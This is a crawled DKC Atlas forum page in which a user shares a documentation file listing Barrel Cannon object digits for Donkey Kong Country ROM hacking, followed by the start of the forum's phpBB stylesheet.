

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/viewtopic.php?f=38&t=1011&sid=300edc5e5dba214dc6154d8ac814554f
body_size: 5070
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Comprehensive List of Barrel Cannon Digits &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" /><link rel="alternate" type="application/atom+xml" title="Feed - Forum - Documentation" href="http://www.dkc-atlas.com/forum/feed.php?f=38" /><link rel="alternate" type="application/atom+xml" title="Feed - Topic - Comprehensive List of Barrel Cannon Digits" href="http://www.dkc-atlas.com/forum/feed.php?f=38&amp;t=1011" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=163677514206cf2857dc52463cbae827" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=163677514206cf2857dc52463cbae827" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=163677514206cf2857dc52463cbae827" accesskey="h">Board index</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=28&amp;sid=163677514206cf2857dc52463cbae827">Community Projects</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=26&amp;sid=163677514206cf2857dc52463cbae827">DKC Projects/Fanworks</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=37&amp;sid=163677514206cf2857dc52463cbae827">ROM Hacking</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=38&amp;sid=163677514206cf2857dc52463cbae827">Documentation</a></li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=163677514206cf2857dc52463cbae827" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=163677514206cf2857dc52463cbae827" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="163677514206cf2857dc52463cbae827" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=38&amp;t=1011&amp;sid=163677514206cf2857dc52463cbae827&amp;view=print" title="Print view" accesskey="p" class="print">Print view</a></li>
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=163677514206cf2857dc52463cbae827" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=163677514206cf2857dc52463cbae827" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		
<h2><span class="topic-link"><a href="./viewtopic.php?f=38&amp;t=1011&amp;sid=163677514206cf2857dc52463cbae827">Comprehensive List of Barrel Cannon Digits</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1011">&raquo; Short link</a></span></h2>

<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body --><div style="display: none !important;">Share ROM offsets and general DKC hacking documentation<br /></div>

<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=38&amp;t=1011&amp;sid=163677514206cf2857dc52463cbae827" title="Post a reply"><span></span>Post a reply</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=163677514206cf2857dc52463cbae827">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Search this topic…" onclick="if(this.value=='Search this topic…')this.value='';" onblur="if(this.value=='')this.value='Search this topic…';" />
				<input class="button2" type="submit" value="Search" />
				<input type="hidden" name="t" value="1011" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="163677514206cf2857dc52463cbae827" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			1 post
			 &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p19247" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p19247" >Comprehensive List of Barrel Cannon Digits</a></h3>
			<p class="author"><a href="./viewtopic.php?p=19247&amp;sid=163677514206cf2857dc52463cbae827#p19247"><img src="./styles/atlas2/imageset/icon_post_target.gif" width="11" height="9" alt="Post" title="Post" /></a><span>by</span> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=163677514206cf2857dc52463cbae827" style="color: #00AA00;" class="username-coloured">Simion32</a></strong>
			
			<span class="post-links">
			
			&raquo;
			
			<a href="#p19247" class="post-time raquo" title="Link to this post">August 4th, 2010, 5:26 pm</a> <a style="display:none" href="http://dkca.net/f/p19247" class="short-link" title="Short link to this post">&raquo; Short link</a></p>

			</span>

			

			<div class="content"><span style="font-size: 150%; line-height: 116%;">Comprehensive List of <span style="color: #804000">Barrel Cannon</span> Digits</span><br /><img src="http://www.dkc-atlas.com/forum/styles/atlas1/imageset/icon_topic_attach.gif" alt="Image" /> <span style="font-weight: bold"><a href="http://www.dkc-atlas.com/projects/simion32/docs/DKC1_BC_ObjDigits_Simion32.txt" class="postlink">DKC1_BC_ObjDigits_Simion32.txt</a></span><br /><span style="color: #888888"><span style="font-style: italic">Newly documented Barrel Cannon object digits.</span><br />(15.10 KiB) Download Size</span><br /><br />Needless to say this here text file should be mighty useful. <img src="./images/smilies/icon_cool.gif" alt="8-)" title="Cool" /> <br /><br />I might edit this post later with a version sorted by pointing and shooting directions. <img src="./images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></div>

			

		</div>

		
			<dl class="postprofile" id="profile19247">
			<dt>
			
			
			<div class="avatar-card">
				<a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=163677514206cf2857dc52463cbae827"><img src="./download/file.php?avatar=79_1613361448.png" width="96" height="72" alt="User avatar" /></a><br />
				
				
				<a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=163677514206cf2857dc52463cbae827" style="color: #00AA00;" class="username-coloured">Simion32</a>
					</div>
			
			
			</dt>

			<dd>Sage of Discovery</dd>
			<dd class="banana-tally"> <img src="/forum/styles/atlas2/imageset/banana-icon.png" alt="Bananas received" class="banana-icon"> <a href="./thankslist.php?mode=givens&amp;author_id=79&amp;give=false&amp;sid=163677514206cf2857dc52463cbae827"> 369 </a> </dd>
		<dd><strong> Posts:</strong> <a href="search.php?author_id=79&sr=posts"> 2789 </a> </dd><dd><strong>Joined:</strong> 2008</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Top">Top</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />


<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=38&amp;t=1011&amp;sid=163677514206cf2857dc52463cbae827" title="Post a reply"><span></span>Post a reply</a></div>
	
	</div>

	
		<div class="pagination">
			1 post
			 &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	
</div>


	<p></p><p><a href="./viewforum.php?f=38&amp;sid=163677514206cf2857dc52463cbae827" class="left-box left" accesskey="r">Return to Documentation</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=163677514206cf2857dc52463cbae827" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Jump to:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Select a forum</option>
			<option value="-1">------------------</option>
				<option value="1">DKC Gaming Discussion</option>
			
				<option value="7">&nbsp; &nbsp;General DKC Discussion</option>
			
				<option value="43">&nbsp; &nbsp;&nbsp; &nbsp;Storyline/Continuity</option>
			
				<option value="2">&nbsp; &nbsp;Donkey Kong Country</option>
			
				<option value="20">&nbsp; &nbsp;&nbsp; &nbsp;DKC Glitches</option>
			
				<option value="25">&nbsp; &nbsp;&nbsp; &nbsp;DKC Ports (GBC, GBA)</option>
			
				<option value="8">&nbsp; &nbsp;Donkey Kong Country 2</option>
			
				<option value="21">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Glitches</option>
			
				<option value="23">&nbsp; &nbsp;&nbsp; &nbsp;DKC2 Port (GBA)</option>
			
				<option value="9">&nbsp; &nbsp;Donkey Kong Country 3</option>
			
				<option value="22">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Glitches</option>
			
				<option value="24">&nbsp; &nbsp;&nbsp; &nbsp;DKC3 Port (GBA)</option>
			
				<option value="51">&nbsp; &nbsp;Donkey Kong Country Returns</option>
			
				<option value="67">&nbsp; &nbsp;Donkey Kong Country: Tropical Freeze</option>
			
				<option value="10">&nbsp; &nbsp;Other DKC Related Games</option>
			
				<option value="11">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Land</option>
			
				<option value="12">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong 64</option>
			
				<option value="31">&nbsp; &nbsp;&nbsp; &nbsp;Diddy Kong Racing</option>
			
				<option value="14">&nbsp; &nbsp;&nbsp; &nbsp;Peg Swingers: KoS and JC</option>
			
				<option value="15">&nbsp; &nbsp;&nbsp; &nbsp;Donkey Kong Barrel Blast</option>
			
				<option value="34">&nbsp; &nbsp;&nbsp; &nbsp;DK's Bongo Titles</option>
			
				<option value="28">Community Projects</option>
			
				<option value="3">&nbsp; &nbsp;DKC Atlas Discussion</option>
			
				<option value="5">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Website Discussion</option>
			
				<option value="30">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Level Info pages</option>
			
				<option value="18">&nbsp; &nbsp;&nbsp; &nbsp;DKC Atlas Forum Discussion</option>
			
				<option value="59">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Forum Features</option>
			
				<option value="26">&nbsp; &nbsp;DKC Projects/Fanworks</option>
			
				<option value="37">&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacking</option>
			
				<option value="33">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;ROM Hacks</option>
			
				<option value="38" selected="selected">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Documentation</option>
			
				<option value="69">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;日本語フォーラム (Japanese Forum)</option>
			
				<option value="56">&nbsp; &nbsp;&nbsp; &nbsp;DKC Resource Editor</option>
			
				<option value="57">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="58">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="53">&nbsp; &nbsp;&nbsp; &nbsp;DKC Level Builder</option>
			
				<option value="63">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="64">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="52">&nbsp; &nbsp;The Delta Project</option>
			
				<option value="60">&nbsp; &nbsp;&nbsp; &nbsp;Delta Suite</option>
			
				<option value="54">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Program Releases</option>
			
				<option value="55">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Bug Reporting</option>
			
				<option value="68">&nbsp; &nbsp;Non-DKC Projects/Fanworks</option>
			
				<option value="4">Unrelated Discussion</option>
			
				<option value="6">&nbsp; &nbsp;Gaming Discussion</option>
			
				<option value="32">&nbsp; &nbsp;&nbsp; &nbsp;Rare Games</option>
			
				<option value="29">&nbsp; &nbsp;&nbsp; &nbsp;Emulation</option>
			
				<option value="35">&nbsp; &nbsp;&nbsp; &nbsp;Mario Games</option>
			
				<option value="41">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Super Smash Bros. Series</option>
			
				<option value="42">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Mario Sports</option>
			
				<option value="19">&nbsp; &nbsp;Anything Goes</option>
			
				<option value="16">&nbsp; &nbsp;&nbsp; &nbsp;Banana Recipes</option>
			
				<option value="39">&nbsp; &nbsp;&nbsp; &nbsp;Post Mortuary</option>
			
				<option value="40">&nbsp; &nbsp;&nbsp; &nbsp;Forum Games</option>
			
			</select>
			<input type="submit" value="Go" class="button2" />
		</fieldset>
	</form>


	<h3>Who is online</h3>
	<p>Users browsing this forum: No registered users and 7 guests</p>
</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=163677514206cf2857dc52463cbae827" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=163677514206cf2857dc52463cbae827">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=163677514206cf2857dc52463cbae827">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/style.php?id=15&lang=en&sid=163677514206cf2857dc52463cbae827
body_size: 21042
content:
/*  phpBB3 Style Sheet
    --------------------------------------------------------------
	Style name:				atlas2
	Based on style:		prosilver (the default phpBB 3.0.x style)
	Original author:	Tom Beddard ( http://www.subblue.com/ )
	Modified by:			Qyzbud
    --------------------------------------------------------------
*/

/* General Markup Styles
---------------------------------------- */

* {
	/* Reset browsers default margin, padding and font sizes */
	margin: 0;
	padding: 0;
}

html {
	font-size: 100%;
	/* Always show a scrollbar for short pages - stops the jump when the scrollbar appears. non-IE browsers */
	height: 101%;
}

body {
	/* Text-Sizing with ems: http://www.clagnut.com/blog/348/ */
	font-family: Verdana, Helvetica, Arial, sans-serif;
	color: #828282;
	background-color: #FFFFFF;
	/*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 10px;
	margin: 0;
	padding: 12px 0;
}

h1 {
	/* Forum name */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	margin-right: 200px;
	color: #FFFFFF;
	margin-top: 15px;
	font-weight: bold;
	font-size: 2em;
}

h2 {
	/* Forum header titles */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #3f3f3f;
	font-size: 2em;
	margin: 0.8em 0 0.2em 0;
}

h2.solo {
	margin-bottom: 1em;
}

h3 {
	/* Sub-headers (also used as post headers, but defined later) */
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	padding-bottom: 2px;
	font-size: 1.05em;
	color: #989898;
	margin-top: 20px;
}

h4 {
	/* Forum and topic list titles */
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, Sans-serif;
	font-size: 1.3em;
}

p {
	line-height: 1.3em;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

img {
	border-width: 0;
}

hr {
	/* Also see tweaks.css */
	border: 0 none #FFFFFF;
	border-top: 1px solid #CCCCCC;
	height: 1px;
	margin: 5px 0;
	display: block;
	clear: both;
}

hr.dashed {
	border-top: 1px dashed #CCCCCC;
	margin: 10px 0;
}

hr.divider {
	display: none;
}

p.right {
	text-align: right;
}

/* Main blocks
---------------------------------------- */
#wrap {
	padding: 0 20px;
	min-width: 650px;
}

#simple-wrap {
	padding: 6px 10px;
}

#page-body {
	margin: 4px 0;
	clear: both;
}

#page-footer {
	clear: both;
}

#page-footer h3 {
	margin-top: 20px;
}

#logo {
	float: left;
	width: auto;
	padding: 10px 13px 0 10px;
}

a#logo:hover {
	text-decoration: none;
}

/* Search box
--------------------------------------------- */
#search-box {
	color: #FFFFFF;
	position: relative;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	float: right;
	text-align: right;
	white-space: nowrap; /* For Opera */
}

#search-box #keywords {
	width: 95px;
	background-color: #FFF;
}

#search-box input {
	border: 1px solid #b0b0b0;
}

/* .button1 style defined later, just a few tweaks for the search button version */
#search-box input.button1 {
	padding: 1px 5px;
}

#search-box li {
	text-align: right;
	margin-top: 4px;
}

#search-box img {
	vertical-align: middle;
	margin-right: 3px;
}

/* Site description and logo */
#site-description {
	float: left;
	width: 70%;
}

#site-description h1 {
	margin-right: 0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background: #ebebeb none repeat-x 0 0;
	color: #FFFFFF;
	margin-bottom: 4px;
	padding: 0 5px;
}

.navbar {
	background-color: #ebebeb;
	padding: 0 10px;
}

.forabg {
	background: #b1b1b1 none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.forumbg {
	background: #ebebeb none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.panel {
	margin-bottom: 4px;
	padding: 0 10px;
	background-color: #f3f3f3;
	color: #3f3f3f;
}

.post {
	padding: 0 10px;
	margin-bottom: 4px;
	background-repeat: no-repeat;
	background-position: 100% 0;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #f7f7f7;}
.bg2	{ background-color: #f2f2f2; }
.bg3	{ background-color: #ebebeb; }

.rowbg {
	margin: 5px 5px 2px 5px;
}

.ucprowbg {
	background-color: #e2e2e2;
}

.fieldsbg {
	/*border: 1px #DBDEE2 solid;*/
	background-color: #eaeaea;
}

span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {
	font-size: 1px;
	line-height: 1px;
	display: block;
	height: 5px;
	background-repeat: no-repeat;
}

span.corners-top {
	background-image: none;
	background-position: 0 0;
	margin: 0 -5px;
}

span.corners-top span {
	background-image: none;
	background-position: 100% 0;
}

span.corners-bottom {
	background-image: none;
	background-position: 0 100%;
	margin: 0 -5px;
	clear: both;
}

span.corners-bottom span {
	background-image: none;
	background-position: 100% 100%;
}

.headbg span.corners-bottom {
	margin-bottom: -1px;
}

.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {
	margin: 0 -10px;
}

.rules span.corners-top {
	margin: 0 -10px 5px -10px;
}

.rules span.corners-bottom {
	margin: 5px -10px 0 -10px;
}

/* Horizontal lists
----------------------------------------*/
ul.linklist {
	display: block;
	margin: 0;
}

ul.linklist li {
	display: block;
	list-style-type: none;
	float: left;
	width: auto;
	margin-right: 5px;
	font-size: 1.1em;
	line-height: 2.2em;
}

ul.linklist li.rightside, p.rightside {
	float: right;
	margin-right: 0;
	margin-left: 5px;
	text-align: right;
}

ul.navlinks {
	padding-bottom: 1px;
	margin-bottom: 1px;
	border-bottom: 1px solid #FFFFFF;
	font-weight: bold;
}

ul.leftside {
	float: left;
	margin-left: 0;
	margin-right: 5px;
	text-align: left;
}

ul.rightside {
	float: right;
	margin-left: 5px;
	margin-right: -5px;
	text-align: right;
}

/* Table styles
----------------------------------------*/
table.table1 {
	/* See tweaks.css */
}

#ucp-main table.table1 {
	padding: 2px;
}

table.table1 thead th {
	font-weight: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	line-height: 1.3em;
	font-size: 1em;
	padding: 0 0 4px 3px;
}

table.table1 thead th span {
	padding-left: 7px;
}

table.table1 tbody tr {
	border: 1px solid #cfcfcf;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #f6f6f6;
	color: #000;
}

table.table1 td {
	color: #6a6a6a;
	font-size: 1.1em;
}

table.table1 tbody td {
	padding: 5px;
	border-top: 1px solid #FAFAFA;
}

table.table1 tbody th {
	padding: 5px;
	border-bottom: 1px solid #000000;
	text-align: left;
	color: #333333;
	background-color: #FFFFFF;
}

/* Specific column styles */
table.table1 .name		{ text-align: left; }
table.table1 .posts		{ text-align: center !important; width: 7%; }
table.table1 .joined	{ text-align: left; width: 15%; }
table.table1 .active	{ text-align: left; width: 15%; }
table.table1 .mark		{ text-align: center; width: 7%; }
table.table1 .info		{ text-align: left; width: 30%; }
table.table1 .info div	{ width: 100%; white-space: normal; overflow: hidden; }
table.table1 .autocol	{ line-height: 2em; white-space: nowrap; }
table.table1 thead .autocol { padding-left: 1em; }

table.table1 span.rank-img {
	float: right;
	width: auto;
}

table.info td {
	padding: 3px;
}

table.info tbody th {
	padding: 3px;
	text-align: right;
	vertical-align: top;
	color: #000000;
	font-weight: normal;
}

.forumbg table.table1 {
	margin: 0;
}

.forumbg-table > .inner {
	margin: 0 -1px;
}

.forumbg-table > .inner > span.corners-top {
	margin: 0 -4px -1px -4px;
}

.forumbg-table > .inner > span.corners-bottom {
	margin: -1px -4px 0 -4px;
}

/* Misc layout styles
---------------------------------------- */
/* column[1-2] styles are containers for two column layouts 
   Also see tweaks.css */
.column1 {
	float: left;
	clear: left;
	width: 49%;
}

.column2 {
	float: right;
	clear: right;
	width: 49%;
}

/* General classes for placing floating blocks */
.left-box {
	float: left;
	width: auto;
	text-align: left;
}

.right-box {
	float: right;
	width: auto;
	text-align: right;
}

dl.details {
	/*font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;*/
	font-size: 1.1em;
}

dl.details dt {
	float: left;
	clear: left;
	width: 30%;
	text-align: right;
	color: #000000;
	display: block;
}

dl.details dd {
	margin-left: 0;
	padding-left: 5px;
	margin-bottom: 5px;
	color: #828282;
	float: left;
	width: 65%;
}

/* Pagination
---------------------------------------- */
.pagination {
	height: 1%; /* IE tweak (holly hack) */
	width: auto;
	text-align: right;
	margin-top: 5px;
	float: right;
}

.pagination span.page-sep {
	display: none;
}

li.pagination {
	margin-top: 0;
}

.pagination strong, .pagination b {
	font-weight: normal;
}

.pagination span strong {
	padding: 0 2px;
	margin: 0 2px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #bfbfbf;
	border: 1px solid #bfbfbf;
	font-size: 0.9em;
}

.pagination span a, .pagination span a:link, .pagination span a:visited, .pagination span a:active {
	font-weight: normal;
	text-decoration: none;
	color: #747474;
	margin: 0 2px;
	padding: 0 2px;
	background-color: #eeeeee;
	border: 1px solid #bababa;
	font-size: 0.9em;
	line-height: 1.5em;
}

.pagination span a:hover {
	border-color: #d2d2d2;
	background-color: #d2d2d2;
	color: #FFF;
	text-decoration: none;
}

.pagination img {
	vertical-align: middle;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	display: block;
	float: right;
	width: auto;
	margin-top: 0;
	padding: 1px 0 1px 15px;
	font-size: 0.9em;
	background: none 0 50% no-repeat;
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #d2d2d2;
}

/* Miscellaneous styles
---------------------------------------- */
#forum-permissions {
	float: right;
	width: auto;
	padding-left: 5px;
	margin-left: 5px;
	margin-top: 10px;
	text-align: right;
}

.copyright {
